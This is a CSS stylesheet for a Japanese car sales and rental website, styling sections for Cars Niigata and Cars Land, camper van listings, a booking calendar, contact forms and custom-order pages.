
@media screen and (max-width: 767px) {
  .cn-view-title {
    padding-top: 4rem;
  }
  .cn-view-title h1 {
    background-color: rgba(255, 255, 255, 0.7);
    display: inline;
    line-height: 1.8;
  }
}

.cn-view__title {
  margin-bottom: 1.6rem;
  padding-top: 1.6rem;
  border-top: solid 20px;
}

.cn-view__title > p {
  font-size: 4rem;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1.2;
}

.cn-view__title__heading {
  font-size: 1.8rem;
}

.cn-view__title--yellow {
  color: #CBCB11;
}

.cn-view__title--green {
  color: #95D238;
}

.cl-point-bg {
  background-image: url("./images/cl-section-bg_1.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-top: 8rem;
  padding-bottom: 8rem;
  margin-top: 8rem;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cl-point-bg {
    background-image: url("./images/cl-section-bg_1@2x.jpg");
  }
}

.cl-service-bg {
  background-image: url("./images/cl-section-bg_2.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-top: 8rem;
  padding-bottom: 8rem;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cl-service-bg {
    background-image: url("./images/cl-section-bg_2@2x.jpg");
  }
}

.cl-view-bg {
  background-image: url("./images/cl-section-bg_3.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  padding-top: 8rem;
  padding-bottom: 8rem;
  margin-bottom: -12rem;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .cl-view-bg {
    background-image: url("./images/cl-section-bg_3@2x.jpg");
  }
}

@media screen and (max-width: 767px) {
  .cl-view-bg {
    margin-bottom: 0.8rem;
  }
}

.cl-ttl-font {
  font-family: 'Montserrat',Georgia,游明朝,"Yu Mincho",YuMincho,"Hiragino Mincho ProN",HGS明朝E,メイリオ,Meiryo,serif;
}

.cl-point-title h1 {
  color: white;
  font-size: 4rem;
  font-weight: 500;
}

@media screen and (max-width: 767px) {
  .cl-point-title h1 {
    font-size: 3.2rem;
  }
}

.cl-point-main {
  color: white;
}

.cl-point-main__content__title {
  color: #15843C;
  font-size: 4rem;
  margin-bottom: 1.6rem;
  padding: 1.6rem 0;
  border-bottom: solid 2px;
}

.cl-service {
  color: white;
}

.cl-service__main {
  margin: 4rem 32px 5.6rem;
}

.cl-service__main li {
  margin-bottom: 0;
  height: 4em;
  border-left: solid 2px #15843C;
}

.cl-service__main li p {
  margin-bottom: 0;
}

.cl-service__main li p img {
  margin-right: 0.8rem;
}

@media screen and (max-width: 767px) {
  .cl-service__main li {
    text-align: center;
    height: 5em;
  }
  .cl-service__main li p img {
    display: block;
    margin: 0 auto;
  }
}

.cl-view-title {
  padding-top: 8rem;
}

.cl-view-title h1 {
  font-size: 4rem;
}

.cl-view {
  color: white;
}

.cl-view__title {
  margin-bottom: 1.6rem;
  padding-top: 1.6rem;
  color: #15843C;
}

.cl-view__title > p {
  font-size: 4rem;
  font-weight: 700;
  margin-bottom: 0;
  line-height: 1.2;
}

.cl-view__title__heading {
  font-size: 1.8rem;
}

.cs-main__content {
  padding-bottom: 6.4rem;
  position: relative;
  margin-bottom: 4rem;
}

.cs-main__content::after {
  content: "";
  position: absolute;
  display: block;
  width: calc(100% - 32px);
  bottom: 0;
  left: 16px;
  border-bottom: solid 20px #CBCB11;
}

.cs-main__content__title {
  font-size: 1.6rem;
  color: #CBCB11;
}

.cs-main__content__subtitle {
  font-size: 3.2rem;
  font-weight: 600;
  margin-bottom: 0;
}

.cs-main__content:nth-of-type(2n)::after {
  border-bottom: solid 20px #15843C;
}

.cs-main__content:nth-of-type(2n) .cs-main__content__title {
  color: #15843C;
}

.cs-table {
  margin-top: 4rem;
}

.cs-table table {
  border: none;
}

.cs-table table tr {
  background-color: #fafafa;
}

.cs-table table tr:nth-of-type(2n) {
  background-color: #f2f2f2;
}

.cs-table table tr:nth-of-type(1) th {
  border-top: solid 2px #CBCB11;
}

.cs-table table tr:nth-of-type(1) td {
  border-top: solid 2px #15843C;
}

.cs-table table th {
  border: none;
  border-left: solid 2px #CBCB11;
  width: 25%;
  padding: 1.6rem 2.4rem;
}

.cs-table table td {
  border: none;
  border-left: solid 2px #15843C;
  width: 75%;
  padding: 1.6rem 2.4rem;
}

.contactform-cars .wpcf7 {
  margin-top: 4rem;
}

.contactform-cars label {
  width: 100%;
}

.contactform-cars label input {
  width: 100%;
  border: none;
  background-color: #f2f2f2;
  border-bottom: solid 2px #B9B9B9;
}

.contactform-cars label textarea {
  width: 100%;
  border: none;
  background-color: #f2f2f2;
  border-bottom: solid 2px #B9B9B9;
}

.contactform-cars .contact-form-title {
  font-size: 1.4rem;
}

.contactform-cars .wpcf7-form-control-wrap {
  margin-bottom: 0.8rem;
  display: block;
}

.contactform-cars .cf-submit-btn {
  min-width: 200px;
  display: block;
  margin: 0 auto;
  border: none;
  background-color: #CBCB11;
  color: white;
  font-size: 1.8rem;
  padding: 1.6rem;
  cursor: pointer;
}

.page-template-page-cars-land-contact .contactform-cars .cf-submit-btn {
  background-color: #15843C;
}

.cf-privacy {
  background-color: #f2f2f2;
  border-radius: 0.8rem;
  padding: 2.4rem;
  margin-top: 8rem;
}

.cf-privacy h2 {
  border-bottom: solid 2px;
  padding: 0.8rem 0 1.6rem;
}

.cf-privacy h3 {
  margin-top: 1.6rem;
  border-left: solid 4px;
  padding-left: 1.6rem;
}

.post-simple__cat.carsniigata {
  background-color: #CBCB11;
}

.post-simple__cat.carsland {
  background-color: #15843C;
}

.post-archive-article {
  border-bottom: solid 2px;
  margin-bottom: 1.6rem;
}

.post-archive-article a {
  color: #B9B9B9;
}

.post-archive-article h1 {
  color: #3F3F3F;
}

.single-post-content {
  border-bottom: solid 2px #3F3F3F;
}

.slide-item img {
  width: 100%;
}

.thumbnail-item {
  margin-bottom: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}

.thumbnail-item::after {
  content: "";
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: 0.3s opacity linear;
  -o-transition: 0.3s opacity linear;
  transition: 0.3s opacity linear;
}

.thumbnail-item.thumbnail-current::after {
  opacity: 0;
}

.thumbnail-item img {
  width: 100%;
  margin: 0 auto;
}

.works-card {
  -webkit-box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.6);
  box-shadow: 0 5px 50px -10px rgba(0, 0, 0, 0.6);
  display: block;
  overflow: hidden;
  -webkit-transition: 0.25s ease-in-out;
  -o-transition: 0.25s ease-in-out;
  transition: 0.25s ease-in-out;
  height: 100%;
}

.works-card:hover {
  -webkit-box-shadow: 0 2px 20px -5px black;
  box-shadow: 0 2px 20px -5px black;
  -webkit-transform: translateY(5px);
  -ms-transform: translateY(5px);
  transform: translateY(5px);
  -webkit-filter: brightness(0.6);
  filter: brightness(0.6);
  text-decoration: none;
}

.works-card__date {
  color: #B9B9B9;
  border-bottom: solid 1px #ececec;
  display: block;
  margin: 0 1.6rem;
  padding: 0.8rem 0;
  font-size: 1.3rem;
  line-height: 1;
}

.works-card__title {
  color: #15843C;
  margin: 0 1.6rem;
  padding: 1.6rem 1.6rem 1.6rem 0;
  position: relative;
}

.works-card__title::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 16px;
  height: 16px;
  background-image: url("./images/icon_triangle.png");
  background-position: center center;
  background-size: contain;
  background-repeat: no-repeat;
}

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .works-card__title::before {
    background-image: url("./images/icon_triangle@2x.png");
  }
}

.works-detail {
  padding: 3.2rem;
  background-color: #f2f2f2;
  border-radius: 0.8rem;
}

.works-detail__year {
  margin-bottom: 1.6rem;
}

.works-detail__year h2 {
  font-size: 1.6rem;
  margin-bottom: 0;
  line-height: inherit;
}

.works-detail__year date {
  vertical-align: text-top;
}

.works-detail__detail h2 {
  font-size: 1.6rem;
  margin-bottom: 0;
  line-height: inherit;
}

.works-detail__detail__text {
  vertical-align: text-top;
}

.works-detail__detail__text > p {
  padding: 0.8rem 0;
}

@media screen and (max-width: 767px) {
  .works-detail {
    padding: 1.6rem;
  }
}

.cc-slider__main {
  margin-bottom: 1.6rem;
}

.works-title {
  color: #15843C;
}

.order-image-title {
  border-left: solid 8px #15843C;
  padding: 0.8rem 0;
  margin: 4rem auto 2.4rem;
}

.order-image-title__price {
  margin-bottom: 0;
}

.order-image-title__price > span {
  font-size: 2.4rem;
  font-weight: 600;
}

.order-images {
  margin-bottom: 3.2rem;
}

.order-images__inner-title {
  margin: 4rem auto;
}

.order-images__inner-title h1 {
  font-size: 2.6rem;
}

.order-images__inner-title span {
  display: block;
  font-weight: 400;
  font-size: 1.6rem;
}

.order-images__inner-sub-title {
  font-size: 1.6rem;
  padding-bottom: 0.8rem;
  margin-bottom: 4rem;
}

.order-images__inner-sub-title p {
  margin-bottom: 0;
  border-left: solid 8px #15843C;
  border-right: solid 8px #15843C;
}

.u-img-clipper + .order-images__inner-sub-title {
  margin-top: 2.4rem;
}

.archive-pager {
  text-align: center;
  margin-top: 4rem;
}

.archive-pager__wrapper {
  display: inline-block;
}

.archive-pager__wrapper .page-numbers {
  padding: 0.8rem;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline-block;
  background-color: #15843C;
  color: white;
}

.archive-pager__wrapper .page-numbers.current {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  display: inline;
  background-color: transparent;
  border: solid 2px #CBCB11;
  color: #CBCB11;
}


/* 2019/8/17の依頼の追加分のCSS */
.m0 {margin: 0;}
@media (min-width:1185px) {
  .d-lg-flex {
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
  }
  .d-lg-none {display: none !important;}
  .justify-content-lg-between {
    -webkit-box-pack: justify!important;
    -ms-flex-pack: justify!important;
    justify-content: space-between!important;
  }
}
@media (min-width:992px) {.nav_c {min-width: 1185px;}}

.rental-intro_c {
  font-size: 0;
  letter-spacing: 0;
}
.rental-exp_c {
  font-size: 1.4rem;
  letter-spacing: 0.05rem;
}
.img-bancon {margin: 0 0 2.4rem;}
.title-rentalStart {
  font-size: 2.4rem;
  font-weight: bold;
  line-height: 1.6;
  }
@media (min-width: 768px) {
  .img-bancon {
    vertical-align: top;
    width: 43%;
    margin: 0 0 0 2%;
  }
  .rental-exp_c {
    display: inline-block;
    font-size: 1.4rem;
    letter-spacing: 0.05rem;
    width: 50%;
    margin: 3% 0 0 5%;
  }
}
.rentalCar-table_c {
  font-size: 0;
  letter-spacing: 0;
  margin: 50px 0 40px;
}
[class^="rentalCar-feature"] {border: 1px solid #808080;}
.rentalCar-feature_c {
  display: inline-table;
  font-size: 1.4rem;
  letter-spacing: 0.05rem;
  width: 100%;
}
.rentalCar-feature-title {
  background: #e6e6e6;
  font-weight: bold;
  width: 110px;
  padding: 10px;
}
.rentalCar-feature-val {padding: 5px 0 5px 2px;}
.rentalCar-feature-equipment-pc {display: none;}
.rentalCar-feature-equipment-sp {padding: 10px;}
@media (min-width: 500px) {
  .rentalCar-feature-title {
    width: 125px;
    padding: 5px 1.4rem;
  }
  .rentalCar-feature-val {
    width: 339px;
    padding: 5px 1.4rem;
  }
}
@media (min-width: 992px) {
  .rentalCar-feature-equipment-sp {display: none;}
  .rentalCar-feature-equipment-pc {
    display: table-cell;
    vertical-align: top;
    padding: 5px 1.4rem;
  }
}
.rentalCar-img_c {
  display: grid;
  grid-gap: 40px 30px;
  grid-template-columns: repeat(auto-fit, minmax(255px, 1fr));
}
_:-ms-input-placeholder, :root .rentalCar-img_c {
  display: flex;
  flex-wrap: wrap;
}
_:-ms-input-placeholder, :root .rentalCar-img_c div {
  width: calc((100% - 81px) / 3);
  margin: 0 0 30px 40px;
}
_:-ms-input-placeholder, :root .rentalCar-img_c div:nth-of-type(3n+1) {margin-left: 0;}

.priceType_c {
  font-size: 0;
  letter-spacing: 0;
  margin: 0.8rem 0 40px;
}
.priceType {
  font-size: 1.4rem;
  letter-spacing: 0.05rem;
  text-align: center;
  padding: 1.1rem;
  background: #e6e6e6;
  margin: 0;
}
.priceType + .priceType {margin: 3px 0 0;}
@media (min-width: 992px) {
  .priceType + .priceType {margin: 0 0 0 4px;}
  .priceType {
    display: inline-block;
    width: calc(-2.66px + 33.33%);
  }
}
[class^="price-sample_c"] {margin-bottom: 40px;}
.price-sample_c--mb60 {margin-bottom: 60px;}
@media (min-width: 767px) {
  [class^="price-sample_c"] {display: flex;}
  .price-sample_c--mb60 {margin-bottom: 40px;}
  .price-sample-img {
	  width: 47%;
	  height: 47%;}
  .price-sample-exp {
    width: 47%;
    margin-left: 6%;
  }
}
.price-sample-table {
  width: 256px;
  padding-bottom: 1.2rem;
  border-bottom: 1px solid currentColor;
  margin-bottom: 1.2rem;
}
.price-sample-total {
  color: red;
  font-size: 1.8rem;
  padding-left: 1.5rem;
}
.price-note_c {
  padding: 1.4rem;
  border: 1px solid #808080;
  margin-top: 40px;
}
.price-note-title {
	margin-bottom: 0.8rem;
font-weight: bold;
font-size: 1.6rem;}

.fz16rem {font-size: 1.6rem;}
.fwb {
	font-weight: bold;
    font-size: 2.0rem;}
.tdu {text-decoration: underline;}

.wpdevart-booking-form {
  background: none;
  border: none;
}
.booking_calendar_container,
.wpdevart-booking-form-container {margin: 0 auto;}
h4.form_title,
.wpdevart-booking-form .wpdevart-fild-item-container {font-style: normal;}
.wpdevart-booking-form .wpdevart-fild-item-container label {color: #3f3f3f;}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="text"],
.wpdevart-booking-form .wpdevart-fild-item-container textarea {
  background-color: #f2f2f2;
  border: none;
  border-bottom: solid 2px #B9B9B9;
}
.wpdevart-booking-form .wpdevart-fild-item-container input[type="text"]:focus, .wpdevart-booking-form .wpdevart-fild-item-container input[type="checkbox"]:focus, .wpdevart-booking-form .wpdevart-fild-item-container select:focus,
.wpdevart-booking-form .wpdevart-fild-item-container textarea:focus {
  box-shadow: none;
  border-bottom: solid 2px #B9B9B9;
  outline: rgb(123, 171, 250) auto 1px;
}

/*recaptcha*/
.grecaptcha-badge{ margin:20px auto;}
@media (min-width: 767px) {
.grecaptcha-badge{ margin:3% auto;}
}


/* カスタム投稿 納車実績 */
.cars_niigata .row.align-items-center.post-simple, .cars_land .row.align-items-center.post-simple{
  background-color: transparent !important;
}
.cars_niigata .row.align-items-center.post-simple, .cars_land .row.align-items-center.post-simple {
  display: flex;
  justify-content: center;
}
.cars_niigata .info-block__title {
  border-bottom: 3px solid rgb(203,201,47);
  padding-bottom: 10px;
}
.cars_land .info-block__title {
  border-bottom: 3px solid rgb(29,131,63);
  padding-bottom: 10px;
}
.car_post {
  width: 23%;
  margin: 30px 1% 0;
  min-width: 210px;
  height: 330px;
}
.cars_niigata .car_post h4 {
  color: rgb(203,201,47);
}
.cars_land .car_post h4 {
  color: rgb(29,131,63);
}
.car_post figure {
  height: 190px;
}
.car_post figure img {
  max-width: 100%;
  max-height: 100%;
  min-width: 100%;
  min-height: 100%;
  object-fit: cover;
}
@media (max-width: 1200px) {
  .car_post {
    width: 32%;
    margin: 30px 0.5% 0;
  }
}
@media (max-width: 470px) {
  .car_post {
    width: 100%;
    margin: 15px 0;
    height: auto;
  }
}

.sp-gnav {
  height: 60%;
  max-height: 100%;
  overflow: auto;
}
.sp-gnav  ul {
  display: none;
  margin-left: 20px;
}
.sp-gnav  li {  
  line-height: 1.3;
}
.sp-gnav p {
  margin-bottom: 1rem;
  font-size: 1.6rem;
}
.sp-gnav p::after {
  content: "\f054";
  margin-left: 10px;
  font-family: "Font Awesome 5 Free";
  font-size: 1.3rem;
  font-weight: bold;
  transition: .3s;
  position: relative;
  display: inline-block;
}
.sp-gnav p.active::after {
  transform: rotate(90deg);
}



/*キャンピングカー*/
@media print, screen and (min-width:768px){
#camper .smp{ display:none !important;}
}
@media screen and (max-width:767px){
#camper .pc{ display:none !important;}
}

#camper .page-fv{ margin-bottom: 0;}
#camper section.container-fluid{ margin: 0 auto; padding: 60px 0;}
#camper section.container-fluid:nth-child(2n+1){ background: #f2f2f2;}
#camper .red{ color: #ff0000;}
#camper h2{ font-size: 40px; line-height: 1.25em; margin-bottom: 30px;}
#camper h2 span{ display: block; font-size: 20px;}
#camper p{ font-weight: 500;}
#camper .page-fv p{ font-weight: 700;}
@media screen and (max-width:767px){
#camper section.container-fluid{ padding:10% 0;}
#camper h2{ font-size:7.5vw; margin-bottom:5%;}
#camper h2 span{ font-size:4vw;}
#camper p{ font-size:3vw;}
}

/*キャンピングカー_TOP*/
#camper #camper_sec01 dl{ display: table; table-layout: fixed; width: 100%;}
#camper #camper_sec01 dl dt{ display: table-cell; vertical-align: middle; padding-right: 40px;}
#camper #camper_sec01 dl dd{ display: table-cell; vertical-align: middle; width: 650px;}
#camper #camper_sec01 dl dt h3{ font-size: 25px; font-weight: bold; line-height: 1.5em; color: #29abe2; margin-bottom: 40px;}
@media screen and (max-width:767px){
#camper #camper_sec01 dl{ display:block;}
#camper #camper_sec01 dl dt{ display:block; padding-right:0;}
#camper #camper_sec01 dl dd{ display:block; width:100%;}
#camper #camper_sec01 dl dt h3{ font-size:5vw; margin-bottom:5%;}
}

#camper #camper_sec02 #camper_list ul{ letter-spacing: -1em; text-align: center; margin: 40px auto;}
#camper #camper_sec02 #camper_list ul li{ display: inline-block; vertical-align: top; letter-spacing: 0; width: calc(50% - 40px); margin: 0 20px; padding: 20px 30px 40px; background: #fff; text-align: left;}
#camper #camper_sec02 #camper_list ul li figure{ text-align: center;}
#camper #camper_sec02 #camper_list ul li figure img{ width: 370px;}
#camper #camper_sec02 #camper_list ul li h3{ padding: 20px 0; margin-bottom: 20px; border-bottom: 1px solid #000; font-size: 24px; font-weight: bold; line-height: 1.25em; color: #3fa9f5;}
#camper #camper_sec02 #camper_list ul li h3 span{ display: block; font-size: 14px; font-weight: normal; color: #000;}
#camper #camper_sec02 #camper_list ul li p strong{ font-size: 116%;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn{ text-align: center; margin: 20px auto 0;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn a{ display: block; width: 250px; margin: 0 auto; position: relative; background: #3fa9f5; color: #fff; font-size: 16px; font-weight: bold; line-height: 1em; padding: 1em;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn a:after{ content: ">"; position: absolute; right: 1em;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn a:hover{ text-decoration: none; opacity: 0.7;}
#camper #camper_sec02 #camper_price{ background: #fff; text-align: center; padding: 40px; margin: 0 20px;}
@media screen and (max-width:767px){
#camper #camper_sec02 #camper_list ul{ margin:7.5% auto;}
#camper #camper_sec02 #camper_list ul li{ display:block; width:100%; margin:7.5% auto; padding:5%;}
#camper #camper_sec02 #camper_list ul li figure img{ width:75%;}
#camper #camper_sec02 #camper_list ul li h3{ padding:2.5% 0; margin-bottom:2.5%; font-size:4.5vw;}
#camper #camper_sec02 #camper_list ul li h3 span{ font-size:3vw;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn{ margin:2.5% auto 0;}
#camper #camper_sec02 #camper_list ul li figure.camper_btn a{ width:75%; font-size:3.5vw;}
#camper #camper_sec02 #camper_price{ padding:5%; margin:0 auto;}
}

#camper #camper_sec03 #camper_att{ border-top: 1px solid #000; border-bottom: 1px solid #000; padding: 30px; margin-bottom: 40px;}
#camper #camper_sec03 #camper_att h4{ font-size: 16px; font-weight: bold; color: #000; margin-bottom: 1em;}
#camper #camper_sec03 #camper_att ul li{ line-height: 1.5em; margin-bottom: 0.5em; padding-left: 1em; color: #000; position: relative;}
#camper #camper_sec03 #camper_att ul li:last-child{ margin-bottom: 0;}
#camper #camper_sec03 #camper_att ul li:before{ content: "●"; position: absolute; left: 0; top: 0;}
#camper #camper_sec03 figure.camper_btn{ text-align: center; margin: 20px auto 0;}
#camper #camper_sec03 figure.camper_btn a{ display: block; width: 250px; margin: 0 auto; position: relative; background: #15843C; color: #fff; font-size: 16px; font-weight: bold; line-height: 1em; padding: 1em;}
#camper #camper_sec03 figure.camper_btn a:after{ content: ">"; position: absolute; right: 1em;}
#camper #camper_sec03 figure.camper_btn a:hover{ text-decoration: none; opacity: 0.7;}
@media screen and (max-width:767px){
#camper #camper_sec03 #camper_att{ padding:2.5%; margin-bottom:2.5%;}
#camper #camper_sec03 #camper_att h4{ font-size:3vw;}
#camper #camper_sec03 #camper_att ul li{ font-size:2.5vw;}
#camper #camper_sec03 #camper_att ul li:last-child{ margin-bottom: 0;}
#camper #camper_sec03 #camper_att ul li:before{ content: "●"; position: absolute; left: 0; top: 0;}
#camper #camper_sec03 figure.camper_btn{ margin:5% auto 0;}
#camper #camper_sec03 figure.camper_btn a{ width:75%; font-size:3.5vw;}
}

/*キャンピングカー_カレンダー予約*/
#camper #camper_reserve{ background: #fff !important; padding-top: 0;}
#camper #camper_reserve p a.tel{ pointer-events: none; color: #3F3F3F;}
@media screen and (max-width:767px){
#camper #camper_reserve p a.tel{ pointer-events: visible; color: #007bff;}
}
#camper .booking_calendar_main_container{ display: block; width: 800px; margin: 40px auto;}
#camper .booking_calendar_container{ width: 100%; max-width: 100%; margin: 20px auto;}
#camper .wpdevart-booking-form-container{ width: 100%; max-width: 100%; background: #fdfdfd; border: 1px solid #f3f3f3;}
#camper .wpdevart-booking-form{ margin: 0 auto; padding: 20px;}
#camper .wpdevart-form-section, #camper .wpdevart-check-section{ width: 42%; margin: 0 4%;}
#camper .wpdevart-booking-form .wpdevart-fild-item-container input,
#camper .wpdevart-booking-form .wpdevart-fild-item-container textarea{ width: 100% !important;}
@media screen and (max-width:767px){
#camper .booking_calendar_main_container{ width:100%; margin:10% auto;}
#camper .booking_calendar_container{ margin:5% auto;}
#camper .wpdevart-booking-form{ padding:0 5%;}
#camper .wpdevart-form-section, #camper .wpdevart-check-section{ float: none; width:100%; margin:5% auto;}
#camper .wpdevart-booking-form .wpdevart-fild-item-container input,
#camper .wpdevart-booking-form .wpdevart-fild-item-container textarea{ width: 100% !important;}
}

/*キャンピングカー詳細*/
#camper dl.camper_detail{ display: table; table-layout: fixed; width: 100%;}
#camper dl.camper_detail dt{ display: table-cell; vertical-align: bottom; width: 520px;}
#camper dl.camper_detail dd{ display: table-cell; vertical-align: bottom; padding-left: 20px;}
#camper dl.camper_detail dd h3{ background: #000; color: #fff; font-size: 30px; line-height: 1em; padding: 0.5em; margin-bottom: 10px;}
#camper dl.camper_detail dd ul li{ line-height: 1.25em; margin-bottom: 0.5em; padding-left: 1em; font-size: 16px; font-weight: bold; color: #000; position: relative;}
#camper dl.camper_detail dd ul li:before{ content: "●"; position: absolute; left: 0; top: 0;}
#camper dl.camper_detail dd table{ width: 100%; border-collapse: collapse; border-spacing: 0; font-size: 14px; margin: 20px auto 0;}
#camper dl.camper_detail dd table th{ background: #f2f2f2; border: 1px solid #000; padding: 0.5em 1em;}
#camper dl.camper_detail dd table td{ background: #fff; border: 1px solid #000; padding: 0.5em 1em;}
#camper ul.camper_img_list{ display: flex; flex-wrap: wrap; width: calc(100% + 30px); margin: 60px 0 60px -15px;}
#camper ul.camper_img_list li{ width: calc(33.33% - 30px); margin: 15px;}
#camper ul.camper_img_list li p{ margin: 10px auto 0;}
#camper figure.camper_ban{ text-align: center;}
#camper figure.camper_ban a:hover{ opacity: 0.7;}
@media screen and (max-width:767px){
#camper dl.camper_detail{ display:block;}
#camper dl.camper_detail dt{ display:block; width:100%; margin-bottom:5%;}
#camper dl.camper_detail dd{ display:block; padding:0;}
#camper dl.camper_detail dd h3{ font-size:5vw; margin-bottom:2.5%;}
#camper dl.camper_detail dd ul li{ font-size:3.5vw;}
#camper dl.camper_detail dd table{ font-size:3vw; margin:5% auto 0;}
#camper ul.camper_img_list{ width:calc(100% + 4vw); margin:10% 0 10% -2vw;}
#camper ul.camper_img_list li{ width:calc(50% - 4vw); margin:2vw;}
#camper ul.camper_img_list li p{ margin:0.33em auto 0; font-size: 3vw; line-height: 1.25em;}
}

/*キャンピングカー_std*/
#camper #camper_std dl.camper_detail dd h3{ background: #22b573;}
#camper #camper_std dl.camper_detail dd ul li{ color: #22b573;}

/*キャンピングカー_high*/
#camper #camper_high dl.camper_detail dd h3{ background: #f7931e;}
#camper #camper_high dl.camper_detail dd ul li{ color: #f7931e;}


/*cars land カスタムオーダー*/
#cars-land-order-step .custom{ border: 2px solid #000; margin: 30px auto;}
#cars-land-order-step .custom:last-child{ margin-bottom: 0;}
#cars-land-order-step .custom h3{ font-size: 42px; letter-spacing: 0.05em; line-height: 1.25em; color: #fff; padding: 0.75em 1em; margin: 0 auto; background: url("images/land/custom/tit_bg01.png") center center no-repeat; background-size: cover; position: relative; z-index: 1;}
#cars-land-order-step .custom h3:before{ content: ""; width: 100%; height: 100%; background: url("images/land/custom/custom01_main.jpg") left center no-repeat; background-size: 150% auto; opacity: 0.2; position: absolute; left: 0; top: 0; z-index: -1;}
#cars-land-order-step .custom h3 span{ display: inline-block; position: absolute; right: 0.5em; top: 50%; transform: translateY(-50%); width: 1em; height: 1em; border: 1px solid #fff; cursor: pointer; transition: 0.3s;}
#cars-land-order-step .custom h3 span:before{ content: ""; width: 25px; height: 5px; background: #fff; position: absolute; left: 0; right: 0; top: 50%; transform: translateY(-50%); margin: auto; transition: 0.3s;}
#cars-land-order-step .custom h3 span:after{ content: ""; width: 5px; height: 25px; background: #fff; position: absolute; left: 0; right: 0; top: 50%; transform: translateY(-50%); margin: auto; transition: 0.3s;}
#cars-land-order-step .custom h3 span.active:after{ opacity: 0; transform: rotate(90deg);}
@media screen and (max-width:767px){
#cars-land-order-step .custom{ margin:7.5% auto;}
#cars-land-order-step .custom h3{ font-size:5vw; padding:0.5em 0.5em}
#cars-land-order-step .custom h3 span{  width:7.5vw; height:7.5vw;}
#cars-land-order-step .custom h3 span:before{ width:5vw; height:1vw;}
#cars-land-order-step .custom h3 span:after{ width:1vw; height:5vw;}
}

#cars-land-order-step .custom ul{ display: none; margin: 12px; letter-spacing: -1em;}
#cars-land-order-step .custom ul li{ margin: 18px 12px; display: inline-block; vertical-align: top; letter-spacing: 0; width: calc(33.33% - 24px); position: relative;}
#cars-land-order-step .custom ul li:first-child{ width: calc(100% - 24px);}
#cars-land-order-step .custom ul li img{ width: 100%;}
#cars-land-order-step .custom ul li p{ position: absolute; left: 0; bottom: calc(-1em - 8px); font-size: 16px; line-height: 1em; margin: 0;}
@media screen and (max-width:767px){
#cars-land-order-step .custom ul{ margin:0 5%;}
#cars-land-order-step .custom ul li{ margin:10% auto; display:block; width:100%;}
#cars-land-order-step .custom ul li:first-child{ width:100%;}
#cars-land-order-step .custom ul li p{ bottom: calc(-1em - 1.5vw); font-size:3.5vw;}
}

#cars-land-order-step .custom#custom01 h3{ background: url("images/land/custom/tit_bg01.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom01 h3:before{ background: url("images/land/custom/custom01_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom01{ border-color: #c69c6d;}
#cars-land-order-step .custom#custom02 h3{ background: url("images/land/custom/tit_bg02.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom02 h3:before{ background: url("images/land/custom/custom02_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom02{ border-color: #0071bc;}
#cars-land-order-step .custom#custom03 h3{ background: url("images/land/custom/tit_bg03.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom03 h3:before{ background: url("images/land/custom/custom03_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom03{ border-color: #1b5b1a;}
#cars-land-order-step .custom#custom04 h3{ background: url("images/land/custom/tit_bg04.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom04 h3:before{ background: url("images/land/custom/custom04_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom04{ border-color: #282672;}
#cars-land-order-step .custom#custom05 h3{ background: url("images/land/custom/tit_bg05.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom05 h3:before{ background: url("images/land/custom/custom05_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom05{ border-color: #2f3826;}
#cars-land-order-step .custom#custom06 h3{ background: url("images/land/custom/tit_bg05.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom06 h3:before{ background: url("images/land/custom/custom06_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom06{ border-color: #2f3826;}
#cars-land-order-step .custom#custom07 h3{ background: url("images/land/custom/tit_bg04.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom07 h3:before{ background: url("images/land/custom/custom07_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom07{ border-color: #282672;}
#cars-land-order-step .custom#custom08 h3{ background: url("images/land/custom/tit_bg03.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom08 h3:before{ background: url("images/land/custom/custom08_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom08{ border-color: #1b5b1a;}
#cars-land-order-step .custom#custom09 h3{ background: url("images/land/custom/tit_bg02.png") center center no-repeat; background-size: cover;}
#cars-land-order-step .custom#custom09 h3:before{ background: url("images/land/custom/custom02_main.jpg") left center no-repeat; background-size: 150% auto;}
#cars-land-order-step .custom#custom09{ border-color: #0071bc;}


/*220214追加*/
/*新潟info*/
#shop_info_niigata{ margin: 60px auto 120px;}
